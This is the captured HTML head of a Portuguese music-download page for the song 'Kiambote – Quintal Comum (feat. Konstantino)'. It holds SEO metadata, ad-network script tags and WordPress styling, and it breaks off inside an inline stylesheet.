

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.zona-newspro.com/2022/09/kiambote-quintal-comum-feat-konstantino.html
body_size: 56281
content:

<!DOCTYPE html>
<html lang="pt-PT" class="s-light site-s-light">

<head>
    
    
    <script>(function(s){s.dataset.zone='9605340',s.src='https://bvtpk.com/tag.min.js'})([document.documentElement, document.body].filter(Boolean).pop().appendChild(document.createElement('script')))</script>
    
    <script>(function(s){s.dataset.zone='9919994',s.src='https://bvtpk.com/tag.min.js'})([document.documentElement, document.body].filter(Boolean).pop().appendChild(document.createElement('script')))</script>
    
    <script>(function(s){s.dataset.zone='9922463',s.src='https://ptichoolsougn.net/vignette.min.js'})([document.documentElement, document.body].filter(Boolean).pop().appendChild(document.createElement('script')))</script>
      
    <meta name="google-site-verification" content="YjhijTHlJcHutrQg79g_uL7uURE7kzol6dj2jhl3XrU" />
    <meta name="monetag" content="159a80432609cdd6ab32030185f84ef5"/>
    <meta name="p:domain_verify" content="14bc948e385bbc3d07db8d380912d6b7"/>
    <meta name="yandex-verification" content="f145799b80108f74"/>
    
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- Jetpack Site Verification Tags -->
<meta name="google-site-verification" content="UXME5-SBrlluFihpCoVWcLykv6WvWG_Mr5-IsgOv3Pw" />
<meta name="msvalidate.01" content="UXME5-SBrlluFihpCoVWcLykv6WvWG_Mr5-IsgOv3Pw" />
<meta name="p:domain_verify" content="14bc948e385bbc3d07db8d380912d6b7" />
<meta name="yandex-verification" content="6d59d25d5f5e6370" />
<meta property="og:title" content="Kiambote – Quintal Comum (feat. Konstantino)"/>
<meta property="og:description" content=""/>
<meta property="og:image" content="https://1.bp.blogspot.com/-79eAiJqSTto/X6Xzgi_58xI/AAAAAAAAAZM/xYsylxcsqyY-xhuZpHQZcWmcCzirIr6mQCLcBGAsYHQ/w229-h31/DRL%2B1.png"/>
<meta property="og:image:width" content="229" />
<meta property="og:image:height" content="30" />
<meta property="og:image:type" content="image/png" />
<meta property="og:type" content="article"/>
<meta property="og:article:published_time" content="2022-09-08 22:58:00"/>
<meta property="og:article:modified_time" content="2022-09-08 22:58:00"/>
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="Kiambote – Quintal Comum (feat. Konstantino)"/>
<meta name="twitter:description" content=""/>
<meta name="twitter:image" content="https://1.bp.blogspot.com/-79eAiJqSTto/X6Xzgi_58xI/AAAAAAAAAZM/xYsylxcsqyY-xhuZpHQZcWmcCzirIr6mQCLcBGAsYHQ/w229-h31/DRL%2B1.png"/>
<meta name="author" content="José Chimuco"/>

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Kiambote - Quintal Comum (feat. Konstantino) Download Mp3 &#8226; Zona newspro</title><link rel="preload" as="font" href="https://www.zona-newspro.com/wp-content/themes/smart-mag/css/icons/fonts/ts-icons.woff2?v3.2" type="font/woff2" crossorigin="anonymous" />
	<link rel="canonical" href="https://www.zona-newspro.com/2022/09/kiambote-quintal-comum-feat-konstantino.html" />
	<meta property="og:url" content="https://www.zona-newspro.com/2022/09/kiambote-quintal-comum-feat-konstantino.html" />
	<meta property="og:site_name" content="Zona Newspro | Baixar Mp3, Vídeos" />
	<meta property="article:publisher" content="https://www.facebook.com/zonanewspro.ao" />
	<meta property="article:published_time" content="2022-09-08T21:58:00+00:00" />
	<meta property="og:image" content="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiWjgTJah7bmBUSEcmN4yig3CJW1opgK0lyAdyShYbw0oFUNC9Dwkd3RV9TZrevcWhZMKKmBb7pgThf7CM9zULJ0oCi__OvszA7awXKIHAkD1HXAnkXoJyuvi_XwkM-YpQmy958QDQa11ByI8DiYl8g3N9CyPwS6UOhp3kwt9oEnmoT3GiRnqWcFU7L/w455-h455/thumbnail_1_4093D1D973CA23AB8089EFA58ABE8701_1-Kiambote-KONSTANTINO-Quintal-Comum.jpg" />
	<meta name="author" content="José Chimuco" />
	<meta name="twitter:creator" content="@zonanewspro" />
	<meta name="twitter:site" content="@zonanewspro" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="José Chimuco" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.zona-newspro.com/2022/09/kiambote-quintal-comum-feat-konstantino.html#article","isPartOf":{"@id":"https://www.zona-newspro.com/2022/09/kiambote-quintal-comum-feat-konstantino.html"},"author":{"name":"José Chimuco","@id":"https://www.zona-newspro.com/#/schema/person/baba4d15210078dc81ef4acc47f3ee8b"},"headline":"Kiambote &#8211; Quintal Comum (feat. Konstantino)","datePublished":"2022-09-08T21:58:00+00:00","mainEntityOfPage":{"@id":"https://www.zona-newspro.com/2022/09/kiambote-quintal-comum-feat-konstantino.html"},"wordCount":103,"commentCount":0,"publisher":{"@id":"https://www.zona-newspro.com/#organization"},"image":{"@id":"https://www.zona-newspro.com/2022/09/kiambote-quintal-comum-feat-konstantino.html#primaryimage"},"thumbnailUrl":"https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiWjgTJah7bmBUSEcmN4yig3CJW1opgK0lyAdyShYbw0oFUNC9Dwkd3RV9TZrevcWhZMKKmBb7pgThf7CM9zULJ0oCi__OvszA7awXKIHAkD1HXAnkXoJyuvi_XwkM-YpQmy958QDQa11ByI8DiYl8g3N9CyPwS6UOhp3kwt9oEnmoT3GiRnqWcFU7L/w455-h455/thumbnail_1_4093D1D973CA23AB8089EFA58ABE8701_1-Kiambote-KONSTANTINO-Quintal-Comum.jpg","articleSection":["Afro Beat","AO","Músicas"],"inLanguage":"pt-PT","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.zona-newspro.com/2022/09/kiambote-quintal-comum-feat-konstantino.html#respond"]}]},{"@type":"WebPage","@id":"https://www.zona-newspro.com/2022/09/kiambote-quintal-comum-feat-konstantino.html","url":"https://www.zona-newspro.com/2022/09/kiambote-quintal-comum-feat-konstantino.html","name":"Kiambote - Quintal Comum (feat. Konstantino) Download Mp3 &#8226; Zona newspro","isPartOf":{"@id":"https://www.zona-newspro.com/#website"},"primaryImageOfPage":{"@id":"https://www.zona-newspro.com/2022/09/kiambote-quintal-comum-feat-konstantino.html#primaryimage"},"image":{"@id":"https://www.zona-newspro.com/2022/09/kiambote-quintal-comum-feat-konstantino.html#primaryimage"},"thumbnailUrl":"https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiWjgTJah7bmBUSEcmN4yig3CJW1opgK0lyAdyShYbw0oFUNC9Dwkd3RV9TZrevcWhZMKKmBb7pgThf7CM9zULJ0oCi__OvszA7awXKIHAkD1HXAnkXoJyuvi_XwkM-YpQmy958QDQa11ByI8DiYl8g3N9CyPwS6UOhp3kwt9oEnmoT3GiRnqWcFU7L/w455-h455/thumbnail_1_4093D1D973CA23AB8089EFA58ABE8701_1-Kiambote-KONSTANTINO-Quintal-Comum.jpg","datePublished":"2022-09-08T21:58:00+00:00","breadcrumb":{"@id":"https://www.zona-newspro.com/2022/09/kiambote-quintal-comum-feat-konstantino.html#breadcrumb"},"inLanguage":"pt-PT","potentialAction":[{"@type":"ReadAction","target":["https://www.zona-newspro.com/2022/09/kiambote-quintal-comum-feat-konstantino.html"]}]},{"@type":"ImageObject","inLanguage":"pt-PT","@id":"https://www.zona-newspro.com/2022/09/kiambote-quintal-comum-feat-konstantino.html#primaryimage","url":"https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiWjgTJah7bmBUSEcmN4yig3CJW1opgK0lyAdyShYbw0oFUNC9Dwkd3RV9TZrevcWhZMKKmBb7pgThf7CM9zULJ0oCi__OvszA7awXKIHAkD1HXAnkXoJyuvi_XwkM-YpQmy958QDQa11ByI8DiYl8g3N9CyPwS6UOhp3kwt9oEnmoT3GiRnqWcFU7L/w455-h455/thumbnail_1_4093D1D973CA23AB8089EFA58ABE8701_1-Kiambote-KONSTANTINO-Quintal-Comum.jpg","contentUrl":"https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiWjgTJah7bmBUSEcmN4yig3CJW1opgK0lyAdyShYbw0oFUNC9Dwkd3RV9TZrevcWhZMKKmBb7pgThf7CM9zULJ0oCi__OvszA7awXKIHAkD1HXAnkXoJyuvi_XwkM-YpQmy958QDQa11ByI8DiYl8g3N9CyPwS6UOhp3kwt9oEnmoT3GiRnqWcFU7L/w455-h455/thumbnail_1_4093D1D973CA23AB8089EFA58ABE8701_1-Kiambote-KONSTANTINO-Quintal-Comum.jpg"},{"@type":"BreadcrumbList","@id":"https://www.zona-newspro.com/2022/09/kiambote-quintal-comum-feat-konstantino.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://www.zona-newspro.com/"},{"@type":"ListItem","position":2,"name":"Kiambote &#8211; Quintal Comum (feat. Konstantino)"}]},{"@type":"WebSite","@id":"https://www.zona-newspro.com/#website","url":"https://www.zona-newspro.com/","name":"Zona Newspro | Baixar Mp3, Vídeos","description":"Rap,Kizomba,Kuduro,Afro House,Semba,Trap,Afro Beat,download mp3,nova musica,musica nova,feat,2018,2019,2020,2021,2022,2023,2024,2025,2026..","publisher":{"@id":"https://www.zona-newspro.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.zona-newspro.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-PT"},{"@type":"Organization","@id":"https://www.zona-newspro.com/#organization","name":"Zona Newspro | Baixar Mp3, Vídeos","url":"https://www.zona-newspro.com/","logo":{"@type":"ImageObject","inLanguage":"pt-PT","@id":"https://www.zona-newspro.com/#/schema/logo/image/","url":"https://www.zona-newspro.com/wp-content/uploads/2025/05/fort.webp","contentUrl":"https://www.zona-newspro.com/wp-content/uploads/2025/05/fort.webp","width":640,"height":640,"caption":"Zona Newspro | Baixar Mp3, Vídeos"},"image":{"@id":"https://www.zona-newspro.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/zonanewspro.ao","https://x.com/zonanewspro","https://www.instagram.com/zonanewspro"]},{"@type":"Person","@id":"https://www.zona-newspro.com/#/schema/person/baba4d15210078dc81ef4acc47f3ee8b","name":"José Chimuco","image":{"@type":"ImageObject","inLanguage":"pt-PT","@id":"https://www.zona-newspro.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/6b3f82dcfa1f8991e0811ee3bc4ba1fb6390f07a6c94aea9409f71df16c6ee6b?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/6b3f82dcfa1f8991e0811ee3bc4ba1fb6390f07a6c94aea9409f71df16c6ee6b?s=96&d=mm&r=g","caption":"José Chimuco"},"sameAs":["https://www.zona-newspro.com"],"url":"https://www.zona-newspro.com/author/josechimuco"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdn.canvasjs.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="Zona Newspro | Baixar Mp3, Vídeos &raquo; Feed" href="https://www.zona-newspro.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Zona Newspro | Baixar Mp3, Vídeos &raquo; Feed de comentários" href="https://www.zona-newspro.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários de Zona Newspro | Baixar Mp3, Vídeos &raquo; Kiambote &#8211; Quintal Comum (feat. Konstantino)" href="https://www.zona-newspro.com/2022/09/kiambote-quintal-comum-feat-konstantino.html/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.zona-newspro.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.zona-newspro.com%2F2022%2F09%2Fkiambote-quintal-comum-feat-konstantino.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.zona-newspro.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.zona-newspro.com%2F2022%2F09%2Fkiambote-quintal-comum-feat-konstantino.html&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.zona-newspro.com/wp-includes/css/dist/block-library/style.min.css?ver=c42a6c3736a238246830c4193201ab5f' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://www.zona-newspro.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.zona-newspro.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=c42a6c3736a238246830c4193201ab5f' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
/*# sourceURL=https://www.zona-newspro.com/wp-content/plugins/jetpack/_inc/blocks/sharing-buttons/view.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://www.zona-newspro.com/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.zona-newspro.com/wp-includes/css/dashicons.min.css?ver=c42a6c3736a238246830c4193201ab5f' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://www.zona-newspro.com/wp-includes/css/admin-bar.min.css?ver=c42a6c3736a238246830c4193201ab5f' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    .canvasjs-chart-credit{
        display: none !important;
    }
    #vtrtsFreeChart canvas {
    border-radius: 6px;
}

.vtrts-free-adminbar-weekly-title {
    font-weight: bold;
    font-size: 14px;
    color: #fff;
    margin-bottom: 6px;
}

        #wpadminbar #wp-admin-bar-vtrts_free_top_button .ab-icon:before {
            content: "\f185";
            color: #1DAE22;
            top: 3px;
        }
    #wp-admin-bar-vtrts_pro_top_button .ab-item {
        min-width: 180px;
    }
    .vtrts-free-adminbar-dropdown {
        min-width: 420px ;
        padding: 18px 18px 12px 18px;
        background: #23282d;
        color: #fff;
        border-radius: 8px;
        box-shadow: 0 4px 24px rgba(0,0,0,0.15);
        margin-top: 10px;
    }
    .vtrts-free-adminbar-grid {
        display: grid;
        grid-template-columns: 1fr 1fr;
        gap: 18px 18px; /* row-gap column-gap */
        margin-bottom: 18px;
    }
    .vtrts-free-adminbar-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
    }
    /* Extra margin for the right column */
    .vtrts-free-adminbar-card:nth-child(2),
    .vtrts-free-adminbar-card:nth-child(4) {
        margin-left: 10px !important;
        padding-left: 10px !important;
                padding-top: 6px !important;

        margin-right: 10px !important;
        padding-right : 10px !important;
        margin-top: 10px !important;
    }
    .vtrts-free-adminbar-card:nth-child(1),
    .vtrts-free-adminbar-card:nth-child(3) {
        margin-left: 10px !important;
        padding-left: 10px !important;
                padding-top: 6px !important;

        margin-top: 10px !important;
                padding-right : 10px !important;

    }
    /* Extra margin for the bottom row */
    .vtrts-free-adminbar-card:nth-child(3),
    .vtrts-free-adminbar-card:nth-child(4) {
        margin-top: 6px !important;
        padding-top: 6px !important;
        margin-top: 10px !important;
    }
    .vtrts-free-adminbar-card-title {
        font-size: 14px;
        font-weight: 800;
        margin-bottom: 6px;
        color: #fff;
    }
    .vtrts-free-adminbar-card-value {
        font-size: 22px;
        font-weight: bold;
        color: #1DAE22;
        margin-bottom: 4px;
    }
    .vtrts-free-adminbar-card-sub {
        font-size: 12px;
        color: #aaa;
    }
    .vtrts-free-adminbar-btn-wrap {
        text-align: center;
        margin-top: 8px;
    }

    #wp-admin-bar-vtrts_free_top_button .ab-item{
    min-width: 80px !important;
        padding: 0px !important;
    .vtrts-free-adminbar-btn {
        display: inline-block;
        background: #1DAE22;
        color: #fff !important;
        font-weight: bold;
        padding: 8px 28px;
        border-radius: 6px;
        text-decoration: none;
        font-size: 15px;
        transition: background 0.2s;
        margin-top: 8px;
    }
    .vtrts-free-adminbar-btn:hover {
        background: #15991b;
        color: #fff !important;
    }

    .vtrts-free-adminbar-dropdown-wrap { min-width: 0; padding: 0; }
    #wpadminbar #wp-admin-bar-vtrts_free_top_button .vtrts-free-adminbar-dropdown { display: none; position: absolute; left: 0; top: 100%; z-index: 99999; }
    #wpadminbar #wp-admin-bar-vtrts_free_top_button:hover .vtrts-free-adminbar-dropdown { display: block; }
    
